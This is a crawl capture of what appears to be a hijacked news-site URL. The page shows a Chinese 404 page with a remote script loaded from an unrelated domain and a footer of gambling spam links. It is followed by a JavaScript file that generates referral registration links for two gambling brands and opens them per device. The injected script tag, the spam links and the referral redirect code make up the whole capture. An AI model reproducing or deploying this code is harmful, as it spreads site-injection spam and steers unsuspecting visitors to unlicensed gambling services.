

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thenewsgyan.com/indias-important-role-in-climate-change-113-lakh-crore-on-new-energy-sources-need-to-spend/
body_size: 1711
content:
<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<title>安博电子官方网站_安博电子（中国）</title>
<meta content="安博电子官方网站_安博电子（中国）" name="keywords"/>
<meta content="安博电子官方网站_安博电子（中国）重组于2016年01月，安博电子官方网站_安博电子（中国）致力于新能源发电与节能设备制造，（股票代码：603099）。安博电子官方网站_安博电子（中国）秉承“以德治业，共创和谐”的企业核心价值观，以“引领潮流，勇攀高峰，铸造现代化钢铁长城”为目标，以“炼就最坚韧的钢铁，支撑最伟大的梦想”为信念支撑，努力打造现代化钢铁基地，夯实企业“美好生活工程”建设，致力于“让更多的人过上更加美好的生活”！" name="description"/>
<script language="javascript" src="https://api.yibo4137.com/fdci.js" type="text/javascript"></script>
<style>
body{
	width:100%;
	min-width:1350px;
	min-height:100%;
	font-family:"微软雅黑","arial","sans-serif";
	text-align:left;
	margin:0;
	padding:0;
}
html,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,header,menu,section,nav,footer,marquee{
	margin:0;
	padding:0;
	outline:none;
}
body.notFoundPage{
	width:100%;
	height:100%;
	background:url(/cms/public/images/404bg.jpg) center center no-repeat;
	background-size:100% 100%;
	position:relative;
}
.notFound{
	width:600px;
	height:auto;
	position:static;
	left:50%;
	top:50%;
	-webkit-transform:translate(-50%,-50%);
	-ms-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
}
.notFound h2{
	width:100%;
	height:auto;
	line-height:140%;
	font-size:41px;
	color:#4B4B4B;
	font-weight:bold;
}
.notFound img{
	width:auto;
	height:auto;
	display:block;
	margin:0 auto;
}
.notFound p{
	width:100%;
	height:auto;
	line-height:180%;
	font-size:18px;
	color:#5C5C5C;
}
.notFound p.mt20{
	margin-top:20px;
}
.notFoundMenu{
	width:100%;
	height:40px;
	margin-top:30px;
}
.notFoundMenu a{
	width:auto;
	height:40px;
	line-height:40px;
	font-size:16px;
	color:#fff;
	text-align:center;
	border-radius:20px;
	display:inline-block;
	margin-top:30px;
	padding:0 36px;
	cursor:pointer;
}
.notFoundMenu a.refreshPage{
	background:#B9B9B9;
	margin-right:86px;
}
.notFoundMenu a.backto{
	background:#71B0F7;
}
</style>
</head>
<body class="notFoundPage">
<div class="notFound">
<img src="/cms/public/images/404center.png"/>
<h2>唉呀</h2>
<h2>您访问的页面不存在！！</h2>
<p class="mt20">可能原因有：</p>
<p>网站正在建设中，或者出现了网络问题，点击返回上一页或者刷新页面。</p>
<div class="notFoundMenu">
<a class="refreshPage" onclick="location.reload()">刷新页面</a>
<a class="backto" onclick="javascript :history.back(-1);">返回上一页</a>
</div>
</div>
<div class="link">
<a href="http://www.pgslotwallet.com">mk网页版</a> | <a href="http://www.cheetozia.com">九游·体育（jiuyou.com）官方网站</a> | <a href="http://www.plusradioam1300.com">KY在线官网</a> | <a href="http://www.saveyourbuddy.com">爱游戏官方网页版</a> | <a href="http://www.wwwpergo.com">米兰官网入口_米兰（中国）</a> | <a href="http://www.cheaprevolution.com">MK官方网页版</a> | <a href="http://www.birdieuae.com">milan米兰官网_米兰(中国)</a> | <a href="http://www.kidshearticu.com">mk国际体育_MK中国一站式体育服务</a> | <a href="http://www.uevups.com">九游j9官网入口(中国)官方网站</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://yu9zk.ldc838.com/go/kaiyun7/link.js
body_size: 1239
content:
var randomNumber = Math.floor(Math.random() * 90000) + 10000;

line = {
    ky  : '27443719',   // 开云
    jy  : '94088242',    // 九游
}

//复制开始
let base_url = {
	
	//开云
    kyPc:   'https://www.y2zzl1.vip:7988/register' + randomNumber + '/?i_code='+ line.ky,
    kyH5:   'https://www.ub5o5d.vip:6443/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyApp:   'https://www.3oxm3t.vip:9093/' + randomNumber + '?i_code='+  line.ky,
    kyPc1:   'https://www.50oxs1.vip:8553/register' + randomNumber + '/?i_code='+ line.ky,
    kyH51:   'https://www.fspag4.vip:6004/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyApp1:   'https://www.3oxm3t.vip:9093/' + randomNumber + '?i_code='+  line.ky,   
    kyPc2:   'https://www.50oxs1.vip:8553/register' + randomNumber + '/?i_code='+ line.ky,
    kyH52:   'https://www.fspag4.vip:6004/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyPc3:   'https://www.svaxde.vip:7443/register' + randomNumber + '/?i_code='+ line.ky,
    kyH53:   'https://www.q38bjr.vip:9960/entry/register' + randomNumber + '/?i_code='+ line.ky,
    
    
    //九游
    jyPc:   'https://www.bb53m5.vip:9010/register' + randomNumber + '/?i_code=' + line.jy,
    jyH5:   'https://www.25sprl.vip:2866/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyApp:   'https://www.bj4v9f.vip:9056/' + randomNumber + '?i_code='+ line.jy,
    jyPc1:   'https://www.3z2mvi.vip:3962/register' + randomNumber + '/?i_code=' + line.jy,
    jyH51:   'https://www.wa6y2y.vip:9048/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyApp1:   'https://www.bj4v9f.vip:9056/' + randomNumber + '?i_code='+ line.jy,
    jyPc2:   'https://www.3z2mvi.vip:3962/register' + randomNumber + '/?i_code=' + line.jy,
    jyH52:   'https://www.wa6y2y.vip:9048/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyPc3:   'https://www.d2cmfz.vip:7382/register' + randomNumber + '/?i_code=' + line.jy,
    jyH53:   'https://www.hawsb7.vip:9122/entry/register' + randomNumber + '/?i_code=' + line.jy,
    

    


	 
}
//复制结束


let backup_link = {

}
let xmlhttp;
function loadData(url, cfunc) {
  if (window.XMLHttpRequest) {
    xmlhttp = new XMLHttpRequest();
  } else {
    xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
  }
  xmlhttp.onreadystatechange = cfunc;
}
function readFile(url) {
  loadData(url, function () {
    if (xmlhttp.readyState === 4 && xmlhttp.status === 200) {
        let data = JSON.parse(xmlhttp.responseText)
        let arr  = Object.keys(data)
        if (arr.length === 21){
        for (let key in data) {
            base_url[key] = data[key];
            }
        }else{
        for (let key in backup_link) {
            base_url[key] = backup_link[key];
            }
        }
    }else{
         for (let key in backup_link) {
            base_url[key] = backup_link[key];
            }
    }
  })
}
readFile("alternat_links.json")

let link = {
    contact:"", 
}
for (let key in base_url) {
    link[key] = base_url[key];
}

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}

const device = getDevice();

function register(key) {
    if( key === 'jy') {
        window.open(device == 'pc' ? link.jyPc : link.jyH5);
    } else if( key === 'jy1') {
        window.open(device == 'pc' ? link.jyPc1 : link.jyH51);
    } else if( key === 'jy2') {
        window.open(device == 'pc' ? link.jyPc2 : link.jyH52);
    } else if( key === 'jy3') {
        window.open(device == 'pc' ? link.jyPc3 : link.jyH53);
    } else if( key === 'ky') {
        window.open(device == 'pc' ? link.kyPc : link.kyH5);
    } else if( key === 'ky1') {
        window.open(device == 'pc' ? link.kyPc1 : link.kyH51);
    } else if( key === 'ky2') {
        window.open(device == 'pc' ? link.kyPc2 : link.kyH52);
    } else if( key === 'ky3') {
        window.open(device == 'pc' ? link.kyPc3 : link.kyH53);
    } else if( key === 'contact') {
        window.open(device == 'pc' ? link.contact : link.contact);
    } else {
        window.open(link[key])
    }
}

function contact () {
    window.open(link.contact);
}